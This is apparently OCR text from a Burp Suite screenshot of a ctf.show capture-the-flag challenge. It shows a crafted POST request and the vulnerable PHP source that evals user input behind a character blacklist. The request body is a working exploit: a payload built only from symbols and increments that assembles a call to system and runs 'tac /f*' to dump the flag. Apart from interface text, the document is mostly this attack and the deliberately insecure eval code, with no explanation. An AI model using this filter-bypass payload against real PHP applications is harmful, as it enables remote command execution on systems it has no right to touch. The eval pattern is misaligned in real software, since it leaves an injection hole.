 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://2a9bef63-a8cb-4ada-a93f-b8924abee037.challenge.ctf.show
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
2a9bef63-a8cb-4ada-a93f-b8924abee037.challenge.ctf.s
how
3 Content-Length: 151
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://2a9bef63-a8cb-4ada-a93f-b8924abee037.challeng
e.ctf.show
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.61
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
10 Referer:
http://2a9bef63-a8cb-4ada-a93f-b8924abee037.challeng
e.ctf.show/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ctf_show=
$%ff=_(%ff/%ff)[%ff];$_=%2b%2b$%ff;$_=_.%2b%2b$%ff.$
_;$%ff%2b%2b;$%ff%2b%2b;$_.=%2b%2b$%ff.%2b%2b$%ff;$$
_[%ff]($$_[_]);&%ff=system&_=tac /f*
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
//本题灵感来自研究Y4tacker佬在吃瓜杯投稿的shellme时想到的姿
势，太棒啦~。
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['ctf_show'])) {
$ctfshow = $_POST['ctf_show'];
if (is_string($ctfshow) && strlen($ctfshow) <= 73)
if (!preg_match("/[a-zA-Z0-9!'@#%^&*:{}\-<\?
>\"|`~\\\\]/",$ctfshow)){
eval($ctfshow);
}else{
echo("Are you hacking me AGAIN?");
}
}else{
phpinfo();
}
}
?>
INSPECTOR
Query Parameters (0)
Body Parameters (4)
Request Cookies (0)
$_1=_/_;var_dump($_1)
Request Headers (12)
Response Headers (6)
Done 2,849 bytes | 33 millis